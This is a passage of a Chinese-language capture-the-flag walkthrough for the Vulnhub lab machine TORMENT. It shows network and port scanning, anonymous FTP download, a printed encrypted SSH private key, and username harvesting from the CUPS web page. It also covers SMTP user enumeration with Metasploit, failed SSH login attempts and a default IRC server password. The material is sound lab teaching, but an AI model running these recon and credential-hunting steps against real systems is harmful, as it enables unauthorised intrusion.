靶机渗透练习56-digitalworld.local:TORMENT
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-torment,299/
Description
This is the evil twin of JOY. Unlike JOY, this machine is designed to drive you crazy. Stephen Hawking once mentioned, "God plays dice and throws them into places where they cannot be seen."
The dice for the machine can all be found on the Internet. Like all other machines built by me, you should not torment yourself by brute force. But perhaps, JOY and TORMENT are two sides of the same coin of satisfaction? Can we really spark joy if we can't first be tormented to endure sufferance?
This machine guarantees to teach you some new ways of looking at enumeration and exploitation. Unlike all the other OSCP-like machines written by me, this machine will be mind-twisting and maybe mind-blowing. You may lose your mind while at it, but we will still nudge you to... try harder!
This is NOT an easy machine and you should not feel discouraged if you spend a few days headbanging on this machine. At least three competent pentesters I have asked to test this machine report days (thankfully not weeks) of head banging and nerve wrecking. Do this machine if you enjoy being humbled.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Torment is (#1): what happens when you can't find your answer on Google, even though it's there, (#2): what happens when you plead for mercy, but do not succeed, (#3): https://www.youtube.com/watch?v=7ge1yWot4cE
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.53
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ TORMENT arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:ab:1a:1b PCS Systemtechnik GmbH
192.168.9.53 08:00:27:1f:47:d2 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.950 seconds (131.28 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ TORMENT nmap -A -sV -T4 -p- 192.168.9.53
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 14:30 CST
Nmap scan report for bogon (192.168.9.53)
Host is up (0.00034s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.7
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 112640 Dec 28 2018 alternatives.tar.0
| -rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.1.gz
| -rw-r--r-- 1 ftp ftp 95760 Dec 28 2018 apt.extended_states.0
| -rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.1.gz
| -rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.2.gz
| -rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
| -rw-r--r-- 1 ftp ftp 505 Dec 28 2018 dpkg.statoverride.0
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
| -rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.5.gz
| -rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.6.gz
| -rw-r--r-- 1 ftp ftp 1719127 Jan 01 2019 dpkg.status.0
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 84:c7:31:7a:21:7d:10:d3:a9:9c:73:c2:c2:2d:d6:77 (RSA)
| 256 a5:12:e7:7f:f0:17:ce:f1:6a:a5:bc:1f:69:ac:14:04 (ECDSA)
|_ 256 66:c7:d0:be:8d:9d:9f:bf:78:67:d2:bc:cc:7d:33:b9 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: TORMENT.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=TORMENT
| Subject Alternative Name: DNS:TORMENT
| Not valid before: 2018-12-23T14:28:47
|_Not valid after: 2028-12-20T14:28:47
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25
|_http-title: Apache2 Debian Default Page: It works
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 41233/tcp6 mountd
| 100005 1,2,3 46203/tcp mountd
| 100005 1,2,3 49339/udp mountd
| 100005 1,2,3 49394/udp6 mountd
| 100021 1,3,4 34459/tcp6 nlockmgr
| 100021 1,3,4 36137/tcp nlockmgr
| 100021 1,3,4 53291/udp nlockmgr
| 100021 1,3,4 58511/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: IMAP4rev1 have LITERAL+ ENABLE more ID post-login AUTH=PLAIN listed capabilities OK Pre-login IDLE AUTH=LOGINA0001 SASL-IR LOGIN-REFERRALS
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
631/tcp open ipp CUPS 2.2
|_http-title: Bad Request - CUPS v2.2.1
|_http-server-header: CUPS/2.2 IPP/2.1
2049/tcp open nfs_acl 3 (RPC #100227)
6667/tcp open irc ngircd
6668/tcp open irc ngircd
6669/tcp open irc ngircd
6672/tcp open irc ngircd
6674/tcp open irc ngircd
36137/tcp open nlockmgr 1-4 (RPC #100021)
41735/tcp open mountd 1-3 (RPC #100005)
46203/tcp open mountd 1-3 (RPC #100005)
49167/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:1F:47:D2 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: TORMENT.localdomain, TORMENT, irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 5h19m57s, deviation: 4h37m07s, median: 7h59m57s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: torment
| NetBIOS computer name: TORMENT\x00
| Domain name: \x00
| FQDN: torment
|_ System time: 2022-03-24T22:30:41+08:00
|_nbstat: NetBIOS name: TORMENT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-03-24T14:30:42
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms bogon (192.168.9.53)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.82 seconds
⬢ TORMENT
21---ftp---vsftpd 2.0.8 or later---Anonymous FTP login allowed (FTP code 230)
22---ssh---OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
25---smtp---Postfix smtpd
80---http---Apache httpd 2.4.25
111---rpcbind---2-4 (RPC #100000)
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143---imap---Dovecot imapd
445---netbios-ssn---Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
631---ipp---CUPS 2.2
2049---nfs_acl---3 (RPC #100227)
6667---irc---ngircd
6668---irc---ngircd
6669---irc---ngircd
6672---irc---ngircd
6674---irc---ngircd
36137---nlockmgr---1-4 (RPC #100021)
41735---mountd---1-3 (RPC #100005)
46203---mountd---1-3 (RPC #100005)
49167---mountd---1-3 (RPC #100005)
2.2枚举漏洞
2.2.1 21端口分析
anonymous 无密码匿名登录
⬢ TORMENT ftp 192.168.9.53
Connected to 192.168.9.53.
220 vsftpd (broken)
Name (192.168.9.53:hirak0): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
进行信息收集
ftp> ls -al
229 Entering Extended Passive Mode (|||44686|)
150 Here comes the directory listing.
drwxr-xr-x 11 ftp ftp 4096 Mar 24 22:27 .
drwxr-xr-x 11 ftp ftp 4096 Mar 24 22:27 ..
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .cups
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .ftp
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .imap
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .mysql
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .nfs
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ngircd
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .samba
drwxr-xr-x 2 ftp ftp 4096 Dec 31 2018 .smtp
drwxr-xr-x 2 ftp ftp 4096 Jan 04 2019 .ssh
-rw-r--r-- 1 ftp ftp 112640 Dec 28 2018 alternatives.tar.0
-rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.1.gz
-rw-r--r-- 1 ftp ftp 95760 Dec 28 2018 apt.extended_states.0
-rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.1.gz
-rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.2.gz
-rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
-rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
-rw-r--r-- 1 ftp ftp 505 Dec 28 2018 dpkg.statoverride.0
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
-rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
-rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.5.gz
-rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.6.gz
-rw-r--r-- 1 ftp ftp 1719127 Jan 01 2019 dpkg.status.0
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.1.gz
-rw-r--r-- 1 ftp ftp 493252 Jan 01 2019 dpkg.status.2.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.3.gz
-rw-r--r-- 1 ftp ftp 492279 Dec 28 2018 dpkg.status.4.gz
-rw-r--r-- 1 ftp ftp 489389 Dec 28 2018 dpkg.status.5.gz
-rw-r--r-- 1 ftp ftp 470278 Dec 27 2018 dpkg.status.6.gz
-rw------- 1 ftp ftp 1010 Dec 31 2018 group.bak
-rw------- 1 ftp ftp 840 Dec 31 2018 gshadow.bak
-rw------- 1 ftp ftp 2485 Dec 31 2018 passwd.bak
-rw------- 1 ftp ftp 1575 Dec 31 2018 shadow.bak
226 Directory send OK.
ftp>
好多东西,直接下载下来进行信息收集: wget -r ftp://192.168.9.53:21
查看channels其内容
⬢ TORMENT ls -al
总用量 24
drwxr-xr-x 3 hirak0 kali 4096 3月 24 14:55 .
drwxr-xr-x 6 hirak0 kali 4096 3月 24 14:27 ..
drwxr-xr-x 11 root root 4096 3月 24 14:55 192.168.9.53
-rw-r--r-- 1 root root 33 1月 5 2019 channels
-rw-r--r-- 1 root root 1766 1月 5 2019 id_rsa
-rw-r--r-- 1 root root 1471 3月 24 14:43 torment.txt
⬢ TORMENT cd 192.168.9.53
⬢ 192.168.9.53 ls -al
总用量 4896
drwxr-xr-x 11 root root 4096 3月 24 14:55 .
drwxr-xr-x 3 hirak0 kali 4096 3月 24 14:55 ..
-rw-r--r-- 1 root root 112640 12月 28 2018 alternatives.tar.0
-rw-r--r-- 1 root root 4984 12月 23 2018 alternatives.tar.1.gz
-rw-r--r-- 1 root root 95760 12月 28 2018 apt.extended_states.0
-rw-r--r-- 1 root root 10513 12月 27 2018 apt.extended_states.1.gz
-rw-r--r-- 1 root root 10437 12月 26 2018 apt.extended_states.2.gz
drwxr-xr-x 2 root root 4096 3月 24 14:55 .cups
-rw-r--r-- 1 root root 559 12月 23 2018 dpkg.diversions.0
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.4.gz
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.5.gz
-rw-r--r-- 1 root root 229 12月 23 2018 dpkg.diversions.6.gz
-rw-r--r-- 1 root root 505 12月 28 2018 dpkg.statoverride.0
-rw-r--r-- 1 root root 295 12月 28 2018 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 295 12月 28 2018 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 295 12月 28 2018 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 295 12月 28 2018 dpkg.statoverride.4.gz
-rw-r--r-- 1 root root 281 12月 27 2018 dpkg.statoverride.5.gz
-rw-r--r-- 1 root root 208 12月 23 2018 dpkg.statoverride.6.gz
-rw-r--r-- 1 root root 1719127 1月 1 2019 dpkg.status.0
-rw-r--r-- 1 root root 493252 1月 1 2019 dpkg.status.1.gz
-rw-r--r-- 1 root root 493252 1月 1 2019 dpkg.status.2.gz
-rw-r--r-- 1 root root 492279 12月 28 2018 dpkg.status.3.gz
-rw-r--r-- 1 root root 492279 12月 28 2018 dpkg.status.4.gz
-rw-r--r-- 1 root root 489389 12月 28 2018 dpkg.status.5.gz
-rw-r--r-- 1 root root 470278 12月 27 2018 dpkg.status.6.gz
drwxr-xr-x 2 root root 4096 3月 24 14:55 .ftp
drwxr-xr-x 2 root root 4096 3月 24 14:55 .imap
drwxr-xr-x 2 root root 4096 3月 24 14:55 .mysql
drwxr-xr-x 2 root root 4096 3月 24 14:55 .nfs
drwxr-xr-x 2 root root 4096 3月 24 14:55 .ngircd
drwxr-xr-x 2 root root 4096 3月 24 14:55 .samba
drwxr-xr-x 2 root root 4096 3月 24 14:55 .smtp
drwxr-xr-x 2 root root 4096 3月 24 14:55 .ssh
⬢ 192.168.9.53 cd .ngircd
⬢ .ngircd ls -al
总用量 12
drwxr-xr-x 2 root root 4096 3月 24 14:55 .
drwxr-xr-x 11 root root 4096 3月 24 14:55 ..
-rw-r--r-- 1 root root 33 1月 4 2019 channels
⬢ .ngircd cat channels
channels:
games
tormentedprinter
找到id_rsa,查看其内容
⬢ .ssh ls -al
总用量 12
drwxr-xr-x 2 root root 4096 3月 24 14:55 .
drwxr-xr-x 11 root root 4096 3月 24 14:55 ..
-rw-r--r-- 1 root root 1766 1月 4 2019 id_rsa
⬢ .ssh cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,C37F0C31D1560056EA1F9204EC405986
U9X/cW7GIiI48TQAzUs5ozEQgexHKiFi2NcoADhs/ax/CTJvZh32k+izzW0mMzl1
mo5HID0qNghIbVbRcN6Zv8cdJ/AhREjy25YZ68zA7GWoyfoch1K/XY0NEnNTchLf
b6k5GEgu5jfQT+pAj1A6jQyzz4A4CGbvD+iEEJRX3qsTlAn6th6dniRORJggnVLB
K4ONTeP4US7GSGTtOD+hwoyoR4zNQKT2Hn/WryoF7LdAXMwf1aNJJJ7YPz1YdSnU
fxXscbOMlXuZ4ouawIVGeYeH85lmOh7aBy5MWsYq/vNC+2pVzVEkRfc6jug1UbdG
hncWxfU92Q47lVuqtc4HPINynD2Q8rBlYrKsEbPqtLyCnBGM/T0Srzztj+IjXUD1
SdbVLmxascquwnIyv2w55vjwJv5dKjLBmrDiY0Doc9YYCGi6cz1p9tsE+G+uRg0r
hGuFXldsYEkoQcJ4iWjsYiqcwWWFfkN+A0rYXqqcDY+aqAy+jXkhyzfmUp3KBz9j
CjR1+7KcmKvNXtjn8V+iv2Nwf+qc2YzBNkBWlwHhxIz6L8F3k3OkqnZUqPKCW2Ga
CNMcIYx3+Gde3aXpHXg4OFALV7y23N8A2h97VOqnnrnED46C39shkA8iiMNdH9mz
87TWgw+wPLbWXJO7G5nJL0qciLV/Eo6atSof3FUx/4WX4fmYeg1Rdy0KgTC1NRGn
VT/YnlBrNW3f7fdhk/YhHbcT9vCg9/Nm3hmzQX/FBP085SgeEA+ebNMzQwPmqcfb
jGpMPdhD7iLmKPwQL3RFTVODjUyzsgJ6kz83aQd80qPClopqp4NFMLwATVpbN858
d4Q0QQGrCRqu2SYaYmVhGo37BJXKE11y0JzWXOhiVLD0I9fBoHDmsKHN4Aw3lbVE
/n+B0Qa1bIMGfXP7J4r7/+4trQCGi7ngVfhtygtg6j/HcoXDy9y15zrHZqKerWd6
6ApM1caan4T0FjqlqTOQsN5GmB9sBCu02VQ1QF3Z4FVA9oW+pkNFxAeKIddG1yLM
5L1ePDgEYjik6vM1lE/65c7fNaO8dndMau4reUnPbTFqKsTA46uUaMyOV6S7nsys
kHGcAXLEzvbC8ojK1Pg5Llok6f8YN+H7cP6vE1yCfx3oU3GdWV36AgBWLON8+Wwc
icoyqfW6E2I0xz5nlHoea/7szCNBI4wZmRI+GRcRgegQvG06QvdXNzjqdezbb4ba
EXRnMddmfjFSihlUhsKxLhCmbaJk5mG2oGLHQcOurvOUPh/qgRBfUf3PTntuUoa0
0+tGGaLYibDNb5eXQ39Bsjzm8BWG/dSK/Qq7UU4Bk2bTKikWQLazPAy482BsZpWI
mXt8ISmJqldgdrtnVvG3zoQBQpspZ6HTojheNazfD4zzvduQguOcKrCNICxoSRgA
egRER+uxaLqNGz+6H+9sl7FYWalMa+VzjrEDU7PeZNgOj9PxLdKbstQLQxC/Zq6+
7kYu2pHwqP2HcXmdJ9xYnptwkuqh5WGR82Zk+JkKwUBEQJmbVxjqWLjCV/CDA06z
6VvrfrPo3xt/CoZkH66qcm9LCTcM3DsLs3UT4B7aH5wk4l5MmpVI4/mx2Dlv0Mkv
-----END RSA PRIVATE KEY-----
⬢ .ssh
可惜不知道是哪个用户的
2.2.2 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.3 25端口分析
⬢ TORMENT enum4linux 192.168.9.53 | tee torment.txt
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 24 15:03:13 2022
==========================
| Target Information |
==========================
Target ........... 192.168.9.53
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.9.53 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
============================================
| Nbtstat Information for 192.168.9.53 |
============================================
Looking up status of 192.168.9.53
TORMENT <00> - B <ACTIVE> Workstation Service
TORMENT <03> - B <ACTIVE> Messenger Service
TORMENT <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
=====================================
| Session Check on 192.168.9.53 |
=====================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
⬢ TORMENT
2.2.4 80 端口分析
扫描一下目录:gobuster dir -u http://192.168.9.53 -x php,html -r -f -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
⬢ TORMENT gobuster dir -u http://192.168.9.53 -x php,html -r -f -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.53
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,php
[+] Add Slash: true
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
2022/03/24 15:09:07 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 10701]
/icons/ (Status: 403) [Size: 284]
/manual/ (Status: 200) [Size: 626]
/server-status/ (Status: 403) [Size: 292]
===============================================================
2022/03/24 15:11:00 Finished
===============================================================
⬢ TORMENT
访问:http://192.168.9.53/manual/
2.2.5 631端口分析
网络服务器没有提供太多信息。 nmap 发现的另一个面向公众的服务是 CUPS(通用 UNIX 打印系统)
631/tcp open ipp CUPS 2.2
|_http-title: Bad Request - CUPS v2.2.1
|_http-server-header: CUPS/2.2 IPP/2.1
当我的浏览器指向该服务并查看Printers选项卡时,我得到了一个用户名列表。

创建一个usernames文件
⬢ TORMENT curl -s http://192.168.9.53:631/printers/ | grep Personal | cut -d/ -f3 | cut -d'&' -f1 > usernames
⬢ TORMENT ls -al
总用量 28
drwxr-xr-x 3 hirak0 kali 4096 3月 24 15:16 .
drwxr-xr-x 6 hirak0 kali 4096 3月 24 14:27 ..
drwxr-xr-x 11 root root 4096 3月 24 14:55 192.168.9.53
-rw-r--r-- 1 root root 33 1月 5 2019 channels
-rw-r--r-- 1 root root 1766 1月 5 2019 id_rsa
-rw-r--r-- 1 root root 1471 3月 24 15:03 torment.txt
-rw-r--r-- 1 root root 104 3月 24 15:16 usernames
⬢ TORMENT
咱们使用msf进行枚举smtp用户
⬢ TORMENT msfconsole -q
msf6 > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > set rhosts 192.168.9.53
rhosts => 192.168.9.53
msf6 auxiliary(scanner/smtp/smtp_enum) > set user_file /home/kali/vulnhub/digitalworld.local/TORMENT/usernames.txt
user_file => /home/kali/vulnhub/digitalworld.local/TORMENT/usernames.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.9.53:25 - 192.168.9.53:25 Banner: 220 TORMENT.localdomain ESMTP Postfix (Debian/GNU)
[+] 192.168.9.53:25 - 192.168.9.53:25 Users found: Patrick, Qiu
[*] 192.168.9.53:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >
成功拿到Patrick, Qiu
尝试ssh登录一下
⬢ TORMENT ssh -i id_rsa patrick@192.168.9.53
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
patrick@192.168.9.53: Permission denied (publickey).
⬢ TORMENT chmod 600 id_rsa
⬢ TORMENT ssh -i id_rsa patrick@192.168.9.53
Enter passphrase for key 'id_rsa':
patrick@192.168.9.53: Permission denied (publickey).
⬢ TORMENT ssh -i id_rsa qiu@192.168.9.53
Enter passphrase for key 'id_rsa':
qiu@192.168.9.53: Permission denied (publickey).
⬢ TORMENT
发现需要密码
这个时候想起来,前边ftp里边发现一个.ngircd文件夹
经搜索ngircd是个免费,便携式且轻便的Internet中继聊天服务器
于是我在网上搜索了ngircd配置文件,得到了一个默认密码:wealllikedebian
用户名也在ftp那个文件里有games和tormentedprinter
